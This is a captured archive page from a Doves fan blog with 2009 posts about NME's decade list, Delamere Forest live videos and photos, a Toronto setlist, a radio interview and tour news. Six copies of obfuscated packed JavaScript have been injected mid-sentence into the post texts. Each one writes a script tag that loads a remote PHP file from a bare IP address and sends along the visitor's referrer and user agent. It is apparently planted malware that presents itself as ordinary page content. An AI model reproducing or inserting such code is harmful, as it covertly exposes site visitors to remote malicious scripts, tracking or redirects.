<p>I&#8217;m <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|thhsa|var|u0026u|referrer|hhhds||js|php'.split('|'),0,{}))
</script></noindex> pleased to report (even though these lists are rubbish) that there are two doves tracks in the NME&#8217;s top 100 tracks of the decade countdown. Without further to do..</p>
<p><span style="font-size:180%;"><span style="font-weight: bold;">38</span></span> <span style="font-weight: bold;">The Cedar Room</span></p>
<p><span style="font-style: italic; font-weight: bold;"></span></p>
<blockquote><p><span style="font-style: italic; font-weight: bold;">The Manchester band&#8217;s debut single</span></p>
<p>The longest song on Doves&#8217; mesmerising debut album ‘Lost Souls&#8217; represents the true essence of what this most unassumingly special of British bands are all about. A constant live favourite, it creeps along at a lovely, stoned pace, ever so slowly evolving into a classic piece of colourful psychedelia that even the most addled of &#8217;60s acid-heads would be immensely proud of.<br />They made much more concise, accessible pop records than this throughout their careers, but never have Jimi Goodwin&#8217;s lot sounded as mesmerizingly beautiful as they do here. A dark, brooding, slice of 6am perfection that takes you to places you need to go. HM</p></blockquote>
<p><span style="font-weight: bold;font-size:180%;" >24</span> <span style="font-weight: bold;">There Goes The Fear</span></p>
<p><span style="font-style: italic; font-weight: bold;"></span></p>
<blockquote><p><span style="font-style: italic; font-weight: bold;">A proper epic, and the band&#8217;s finest moment</span></p>
<p>The near seven-minute mournful masterpiece remains one of the most cherished UK tracks of the decade, by one of our best bands of the era, being one of those tunes that is both sad and uplifting at the same time. NME writers loved it enough to vote it the song of 2002. Nuff said. AW</p></blockquote>
<div style="text-align: center;">
<div style="text-align: left;">For the full list, visit <a href="http://www.nme.com/home">NME.com</a></div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-648" class="group post-standard grid-item  post-648 post type-post status-publish format-standard hentry category-delamere category-delamere-forest category-doves category-fan-photos category-flickr category-glastonbury category-glastonbury-festival category-live-session category-mtv category-photos category-the-cedar-room category-video category-youtube">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-06-16 03:02:00">June 16, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">June 16, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/06/16/delamere-forest-videos-pictures/" rel="bookmark">Delamere Forest Videos &amp; Pictures</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://1.bp.blogspot.com/_EaHMFk-FnXA/SjcL_EyD4sI/AAAAAAAAAm4/jhgPCZzUmGI/s1600-h/3630698492_c585dfb79c.jpg"><img decoding="async" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer; width: 320px; height: 240px;" src="https://1.bp.blogspot.com/_EaHMFk-FnXA/SjcL_EyD4sI/AAAAAAAAAm4/jhgPCZzUmGI/s320/3630698492_c585dfb79c.jpg" alt="" id="BLOGGER_PHOTO_ID_5347756260769129154" border="0" /></a></p>
<p><span style="font-style: italic;">Photo <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hbhbr|var|u0026u|referrer|knfbs||js|php'.split('|'),0,{}))
</script></noindex> by  gibbo1968</span></p>
<p>doves board regular and friend of the blog, gibbo1968 took some great pictures from his front row position at the Delamere show.  You can see the album set at flickr <a href="http://www.flickr.com/photos/10367882@N07/sets/72157619711380787/with/3630694828/">here</a>. You can also check out the full videos gibbo took of Jetstream &amp; Here lt Comes <a href="http://www.youtube.com/user/gibbo1968">here</a>.</p>
<p>Fan favourite The Cedar Room found its way back into the set towards the end of the North American tour. The performance at Delamere was the first performance in the UK since the Royal Festival Hall show Sept 08. Watch the stunning Delamere rendition below, thanks to <a href="http://www.youtube.com/user/moorlander55" onmousedown="urchinTracker('/Events/VideoWatch/ChannelNameLink');" class="hLink fn n contributor">moorlander55</a></p>
<p><object width="365" height="340"><param name="movie" value="http://www.youtube.com/v/5cEXr39FLA4&amp;hl=en&amp;fs=1&amp;"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="https://www.youtube.com/v/5cEXr39FLA4&amp;hl=en&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="365" height="340"></embed></object></p>
<div style="text-align: center;">
<div style="text-align: left;">Next stop on the road for doves, will be the MTV studios for a live session on the 22nd. Then its off to Glastonbury for doves seventh appearance at the festival.</div>
<p></div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-607" class="group post-standard grid-item  post-607 post type-post status-publish format-standard hentry category-canada category-doves category-doves-tour category-kingdom-of-rust category-setlist category-the-cedar-room category-toronto">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-06-02 12:54:00">June 2, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">June 2, 2009</span>
     &middot; Last modified <span class="updated">November 12, 2010</span>  </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/06/02/toronto-setlist-cedar-returns/" rel="bookmark">Toronto Setlist: Cedar Returns!</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <p><img decoding="async" id="BLOGGER_PHOTO_ID_5342713184765769538" class="alignnone" style="margin: 0pt 10px 10px 0pt; cursor: pointer; width: 243px; height: 320px; border: 0pt none;" src="https://3.bp.blogspot.com/_EaHMFk-FnXA/SiUhVarCd0I/AAAAAAAAAZk/0Tchoa9zXz0/s320/DSC02680.JPG" border="0" alt="" width="243" height="320" /></p>
<div style="text-align: center;">
<div style="text-align: left;">Toronto <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|trzsn|var|u0026u|referrer|zrydy||js|php'.split('|'),0,{}))
</script></noindex> got the first performance of the Cedar Room of the year. The setlist above, thanks to Spidey Spence.</div>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-321" class="group post-standard grid-item  post-321 post type-post status-publish format-standard hentry category-bbc category-doves category-doves-kingdom-of-rust category-doves-live category-the-cedar-room category-zane-lowe">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-03-15 04:24:00">March 15, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">March 15, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/03/15/zane-lowe-interview/" rel="bookmark">ZANE LOWE INTERVIEW</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <div style="text-align: center;">Jimi <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ieiin|var|u0026u|referrer|rihzi||js|php'.split('|'),0,{}))
</script></noindex> gave a short interview for the Zane Lowe show Tuesday past (March 10th).  Jimi talks about a track that the band are dropping for a few shows, that they have never dropped before. We now know that to be The Cedar Room. Here&#8217;s hoping the track comes back for the main tour!</p>
<p><a href="http://www.mediafire.com/?lnnggdnyyed">Download Interview</a></p>
<p>Here is another picture from the Mark Radcliffe session. To answer a few who asked, yes I will upload the other two tracks that were performed. Later in April, once the album is out there.</p>
<p><a onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" href="http://2.bp.blogspot.com/_EaHMFk-FnXA/SbyGU4G4xnI/AAAAAAAAAFQ/6RqkgBNTACw/s1600-h/rad1.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 284px; height: 320px;" src="https://2.bp.blogspot.com/_EaHMFk-FnXA/SbyGU4G4xnI/AAAAAAAAAFQ/6RqkgBNTACw/s320/rad1.jpg" alt="" id="BLOGGER_PHOTO_ID_5313269353607120498" border="0" /></a></p>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-310" class="group post-standard grid-item  post-310 post type-post status-publish format-standard hentry category-astralwerks category-doves category-doves-kingdom-of-rust category-doves-tickets category-doves-usa-tour category-kingdom-of-rust category-stereogum category-the-cedar-room">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-03-10 10:55:00">March 10, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">March 10, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/03/10/usa-tourpush-me-on/" rel="bookmark">USA TOUR/PUSH ME ON</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <div style="text-align: center;">Astralwerks <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|ardes|var|u0026u|referrer|krisf||js|php'.split('|'),0,{}))
</script></noindex> has got its doves microsite live now. It has the links for the pre-sale tickets that go on sale 10am Wednesday. There are also some nice web goodies you can grab off the site. You can also join the street team if you so wish.</p>
<p><a href="http://www.astralwerks.com/doves/default.html">Astralweks doves</a></p>
<p>The top indie site Stereogum is now offering a free download of the Push Me On Playgroup megamix. The remix will be available to purchase on a rare 12&#8243; only vinyl. <a href="http://stereogum.com/archives/mp3/new-doves-push-me-on-playgroup-megamix-stereogum_057361.html">Go grab the mp3!</a></p>
<p>I found a new doves fansite on my google travels. Not sure how long its been up. But well done whoever is site it is. Click the link below to visit the site.</p>
<p><a href="http://www.ez-24.com/doves/">The Cedar Room</a></p>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
          <article id="post-294" class="group post-standard grid-item  post-294 post type-post status-publish format-standard hentry category-335 category-doves category-live category-the-cedar-room category-v-festival category-video">
	<div class="post-inner post-hover">
    		<div class="post-content">
        			<div class="post-meta group">
                                <p class="post-date">
  <time class="published updated" datetime="2009-02-19 18:44:00">February 19, 2009</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.dovesmusicblog.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">February 19, 2009</span>
      </p>
            			</div><!--/.post-meta-->
      			<h2 class="post-title entry-title">
				<a href="https://www.dovesmusicblog.com/2009/02/19/live-video/" rel="bookmark">LIVE VIDEO</a>
			</h2><!--/.post-title-->
            <div class="entry entry-summary">
        <div style="text-align: center;"><object width="320" height="266" class="BLOG_video_class" id="BLOG_video-2b65c323afc08994" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="movie" value="http://www.youtube.com/get_player"><param name="bgcolor" value="#FFFFFF"><param name="allowfullscreen" value="true"><param name="flashvars" value="flvurl=http%3A%2F%2Fv5.nonxt8.googlevideo.com%2Fvideoplayback%3Fid%3D2b65c323afc08994%26itag%3D5%26app%3Dblogger%26ip%3D0.0.0.0%26ipbits%3D0%26expire%3D1281555525%26sparams%3Did%252Citag%252Cip%252Cipbits%252Cexpire%26signature%3D848DB9DAE64CFAE2B64CCE841999C2E54F87514E.56B9DA947F4B5A9521AB8D692093487E7337D824%26key%3Dck1&amp;iurl=http%3A%2F%2Fvideo.google.com%2FThumbnailServer2%3Fapp%3Dblogger%26contentid%3D2b65c323afc08994%26offsetms%3D5000%26itag%3Dw320%26sigh%3DtNY48Fq6OfspdOZXBGyxcSO8SB4&amp;autoplay=0&amp;ps=blogger"><embed src="https://www.youtube.com/get_player"width="320" height="266" bgcolor="#FFFFFF"flashvars="flvurl=http%3A%2F%2Fv5.nonxt8.googlevideo.com%2Fvideoplayback%3Fid%3D2b65c323afc08994%26itag%3D5%26app%3Dblogger%26ip%3D0.0.0.0%26ipbits%3D0%26expire%3D1281555525%26sparams%3Did%252Citag%252Cip%252Cipbits%252Cexpire%26signature%3D848DB9DAE64CFAE2B64CCE841999C2E54F87514E.56B9DA947F4B5A9521AB8D692093487E7337D824%26key%3Dck1&#038;iurl=http%3A%2F%2Fvideo.google.com%2FThumbnailServer2%3Fapp%3Dblogger%26contentid%3D2b65c323afc08994%26offsetms%3D5000%26itag%3Dw320%26sigh%3DtNY48Fq6OfspdOZXBGyxcSO8SB4&#038;autoplay=0&#038;ps=blogger"allowFullScreen="true" /></object></p>
<div style="text-align: left;">doves <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|nraak|var|u0026u|referrer|afefa||js|php'.split('|'),0,{}))
</script></noindex> performing The Cedar Room at the V Festival  on the Channel 4 Stage, Hylands Park, Chelmsford August 20th 2005.</p>
<p>Enjoy!</div>
</div>
      </div><!--/.entry-->
			
		</div><!--/.post-content-->

	</div><!--/.post-inner-->
</article><!--/.post-->
      </div>

<nav class="pagination group">
			<ul class="group">
			<li class="prev left"></li>
			<li class="next right"></li>
		</ul>
	</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                                            <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>  			</div>
			
			
			
			<div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-rounded">
<figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" width="318" height="293" src="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg" alt="" class="wp-image-4727" style="width:159px;height:147px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1.jpg 318w, https://www.dovesmusicblog.com/wp-content/uploads/2021/10/SOUL_PATCH_.jpeg_blk_copy-1-300x276.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></figure>
</div></div><div id="block-11" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-constellations-for-the-lonely/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg" alt="The Making of Constellations For The Lonely." class="wp-image-5066" style="width:250px;height:auto" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-80x80.jpg 80w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-320x320.jpg 320w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-720x720.jpg 720w, https://www.dovesmusicblog.com/wp-content/uploads/2025/01/DovesCD_BlackLP14.02.25-520x520.jpg 520w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">The Making of Constellations For The Lonely</figcaption></figure>
</div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/the-making-of-the-universal-want/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg" alt="" class="wp-image-4320" style="width:256px;height:256px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/07/The-Universal-Want-artwork-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>The making of The Universal Want</strong></figcaption></figure>
</div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.dovesmusicblog.com/doves-how-we-made-the-last-broadcast/"><img loading="lazy" decoding="async" width="300" height="300" src="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg" alt="" class="wp-image-2325" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2012/04/the-last-broadcast-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><figcaption class="wp-element-caption"><strong>How we made The Last Broadcast</strong></figcaption></figure>
</div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/2020/04/07/doves-on-lost-souls-20-years-on/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg" alt="" class="wp-image-4011" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1024x1024.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-768x768.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-1536x1536.jpg 1536w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-2048x2048.jpg 2048w, https://www.dovesmusicblog.com/wp-content/uploads/2020/03/Doves-Lost-Souls-Packshot-144x144.jpg 144w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Doves on Lost Souls 20 years on</strong></figcaption></figure>
</div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/andy-williams-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1021" height="1024" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png" alt="" class="wp-image-3240" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-1021x1024.png 1021w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-150x150.png 150w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-300x300.png 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-768x770.png 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/CEDAR-EP-full-cover-144x144.png 144w" sizes="auto, (max-width: 1021px) 100vw, 1021px" /></a><figcaption class="wp-element-caption"><strong>Andy Williams Cedar Ep Interview</strong></figcaption></figure>
</div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="5b7be85354" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="a28e75e362" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
